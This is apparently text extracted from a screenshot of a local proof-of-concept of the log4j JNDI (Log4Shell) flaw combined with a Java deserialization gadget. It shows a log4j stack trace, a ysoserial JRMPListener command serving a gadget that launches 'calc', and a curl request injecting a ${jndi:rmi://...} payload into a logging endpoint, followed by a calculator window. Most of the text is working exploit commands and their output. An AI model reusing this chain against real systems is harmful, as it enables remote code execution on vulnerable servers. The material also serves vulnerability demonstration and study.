 D:\Projects\java-serialization-vuln-demo>gradle run
> Task :app:run
2024-05-09 15:01:06,829 JettyServerThreadPool-25 WARN Error looking up JNDI resource [rmi://127.0.0.1:3000/aaa]. javax.naming.NamingException [Root exception is java.rmi.Unexpect
edException: undeclared checked exception; nested exception is:
BadAttributeValueException: 1375157742@com.shen1991.vuln.jdni.GadgetBean]
at jdk.naming.rmi/com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:138)
at java.naming/com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:220)
at java.naming/javax.naming.InitialContext.lookup(InitialContext.java:409)
at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:221)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1110)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1033)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:912)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:467)
at org.apache.logging.log4j.core.pattern.MessagePatternConverter.format(MessagePatternConverter.java:132)
at org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:38)
at org.apache.logging.log4j.core.layout.PatternLayout$PatternSerializer.toSerializable(PatternLayout.java:344)
at org.apache.logging.log4j.core.layout.PatternLayout.toText(PatternLayout.java:244)
at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:229)
at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:59)
at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.directEncodeEvent(AbstractOutputStreamAppender.java:197)
at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.tryAppend(AbstractOutputStreamAppender.java:190)
at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.append(AbstractOutputStreamAppender.java:181)
at org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:156)
at org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:129)
at org.apache.logging.log4j.core.config.AppenderControl.callAppenderPreventRecursion(AppenderControl.java:120)
at org.apache.logging.log4j.core.config.AppenderControl.callAppender(AppenderControl.java:84)
at org.apache.logging.log4j.core.config.LoggerConfig.callAppenders(LoggerConfig.java:540)
at org.apache.logging.log4j.core.config.LoggerConfig.processLogEvent(LoggerConfig.java:498)
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\Windows\System32\cmd.ex
D:\Projects\ysoserial>"C:\Program Files\Eclipse Adoptium\jdk-8.0.372.7-hotspot\bin\java
.exe" -cp target/ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 3000 C
ustomGadgetDemo "calc"
* Opening JRMP listener on 3000
Have connection from /127.0.0.1:58586
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Command Prompt
D:\>curl -X POST -d "payload=${jndi:rmi://127.0.0.1:3000/aaa}" http://127.0.0.1:7070/ap
i/log4j
logged
D:\>